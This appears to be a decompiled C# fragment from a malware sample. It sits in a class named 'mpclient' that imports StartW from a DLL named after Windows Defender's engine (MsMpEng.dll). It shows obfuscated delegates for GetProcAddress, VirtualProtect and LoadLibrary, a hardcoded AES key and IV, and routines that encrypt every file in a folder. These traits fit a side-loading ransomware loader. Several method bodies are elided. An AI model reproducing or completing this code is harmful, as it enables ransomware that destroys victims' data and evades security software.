 public class mpclient
{
    [UnmanagedFunctionPointer(CallingConvention.StdCall)]
    public delegate IntPtr GetProcAddress(IntPtr UrethralgiaOrc, string HypostomousBuried);

    [UnmanagedFunctionPointer(CallingConvention.StdCall)]
    public delegate bool VirtualProtect(IntPtr GhostwritingNard, UIntPtr NontabularlyBankshall, uint YohimbinizationUninscribed, out uint ZygosisCoordination);

    [UnmanagedFunctionPointer(CallingConvention.StdCall)]
    public delegate IntPtr LoadLibrary(string LiodermiaGranulater);

    private static readonly string key = "0123456789ABCDEF0123456789ABCDEF";

    private static readonly string iv = "ABCDEF0123456789ABCDEF0123456789";

    private static readonly string EncryptedKey = "uT9PNcMlxqUI3e95Kq67i3inLuBCJ1DzpdFNNLviRFA69gpLbtz0fOk2pTY4j+YsivyqzgYtOi71TZSF/9IbRg==";

    [DllImport("MsMpEng.dll", CallingConvention = CallingConvention.Cdecl)]
    public static extern void StartW();

    public static void EncryptFilesInFolder(string folderPath)
    ...

    public static void EncryptFile(string inputFile, string outputFile)
    ...

    public static string Encrypt(string plainText)
    {
        using Aes aes = Aes.Create();
        aes.Key = StringToByteArray(key);
        aes.IV = StringToByteArray(iv);
        ICryptoTransform transform = aes.CreateEncryptor(aes.Key, aes.IV);
        using MemoryStream memoryStream = new MemoryStream();
        using (CryptoStream stream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write))
        {
            using StreamWriter streamWriter = new StreamWriter(stream);
            streamWriter.Write(plainText);
        }
        return Convert.ToBase64String(memoryStream.ToArray());
    }

    private static byte[] StringToByteArray(string hex)
    ...

    public static void Main()
    {
        try
        {
            StartW();
        }
        catch (Exception ex)
        {
            Console.WriteLine("Error:" + ex.Message);
        }
        Environment.Exit(0);
    }

    public static void MpSmartUtilsInitializeForExe()
    ...